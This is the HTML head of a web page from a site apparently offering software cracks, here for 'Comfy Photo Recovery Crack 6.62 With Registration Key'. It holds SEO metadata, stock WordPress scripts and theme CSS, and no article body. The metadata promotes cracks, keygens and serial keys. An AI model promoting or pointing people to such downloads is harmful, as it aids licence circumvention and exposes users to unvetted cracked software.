

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://licensedkey.co/comfy-photo-recovery-crack/
body_size: 13188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"Licensed Key","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comfy Photo Recovery Crack 6.62 With Registration Key {atest</title>
	<meta name="description" content="Comfy Photo Crack is a very easy digital image recovery software with Serial Key Full Version 2021. It has a user interface developed step by" />
	<link rel="canonical" href="https://licensedkey.co/comfy-photo-recovery-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comfy Photo Recovery Crack 6.62 With Registration Key {atest" />
	<meta property="og:description" content="Comfy Photo Crack is a very easy digital image recovery software with Serial Key Full Version 2021. It has a user interface developed step by" />
	<meta property="og:url" content="https://licensedkey.co/comfy-photo-recovery-crack/" />
	<meta property="og:site_name" content="Licensed Key" />
	<meta property="article:published_time" content="2023-04-06T00:00:34+00:00" />
	<meta property="article:modified_time" content="2023-04-06T08:03:10+00:00" />
	<meta property="og:image" content="https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/1632794724_comfy-photo-recovery-icon.png?fit=256%2C256&ssl=1" />
	<meta property="og:image:width" content="256" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Robert" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Robert" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://licensedkey.co/comfy-photo-recovery-crack/","url":"https://licensedkey.co/comfy-photo-recovery-crack/","name":"Comfy Photo Recovery Crack 6.62 With Registration Key {atest","isPartOf":{"@id":"http://licensedkey.co/#website"},"primaryImageOfPage":{"@id":"https://licensedkey.co/comfy-photo-recovery-crack/#primaryimage"},"image":{"@id":"https://licensedkey.co/comfy-photo-recovery-crack/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/1632794724_comfy-photo-recovery-icon.png?fit=256%2C256&ssl=1","datePublished":"2023-04-06T00:00:34+00:00","dateModified":"2023-04-06T08:03:10+00:00","author":{"@id":"http://licensedkey.co/#/schema/person/6e294c8c3c13385e2d2b8b3622f20258"},"description":"Comfy Photo Crack is a very easy digital image recovery software with Serial Key Full Version 2021. It has a user interface developed step by","breadcrumb":{"@id":"https://licensedkey.co/comfy-photo-recovery-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://licensedkey.co/comfy-photo-recovery-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://licensedkey.co/comfy-photo-recovery-crack/#primaryimage","url":"https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/1632794724_comfy-photo-recovery-icon.png?fit=256%2C256&ssl=1","contentUrl":"https://i0.wp.com/licensedkey.co/wp-content/uploads/2021/07/1632794724_comfy-photo-recovery-icon.png?fit=256%2C256&ssl=1","width":256,"height":256,"caption":"Comfy Photo Recovery Crack 6.62 With Registration Key Latest"},{"@type":"BreadcrumbList","@id":"https://licensedkey.co/comfy-photo-recovery-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://licensedkey.co/"},{"@type":"ListItem","position":2,"name":"Comfy Photo Recovery Crack 6.62 With Registration Key {atest"}]},{"@type":"WebSite","@id":"http://licensedkey.co/#website","url":"http://licensedkey.co/","name":"Download Pro Crack Software","description":"Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://licensedkey.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://licensedkey.co/#/schema/person/6e294c8c3c13385e2d2b8b3622f20258","name":"Robert","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://licensedkey.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88c34c1053929b5f27b2d60d5c59b57d4f1ca9165ac4abe6a25db14f595a5cde?s=96&d=mm&r=g","caption":"Robert"},"url":"https://licensedkey.co/author/hassan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Licensed Key &raquo; Feed" href="https://licensedkey.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Licensed Key &raquo; Comments Feed" href="https://licensedkey.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/licensedkey.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.8/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://licensedkey.co/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://licensedkey.co/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://licensedkey.co/wp-content/themes/hitmag/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://licensedkey.co/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.8/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://licensedkey.co/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://licensedkey.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://licensedkey.co/wp-json/wp/v2/posts/970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://licensedkey.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://licensedkey.co/?p=970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://licensedkey.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flicensedkey.co%2Fcomfy-photo-recovery-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://licensedkey.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flicensedkey.co%2Fcomfy-photo-recovery-crack%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N2EDTGH241"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N2EDTGH241');
</script>	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-970 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
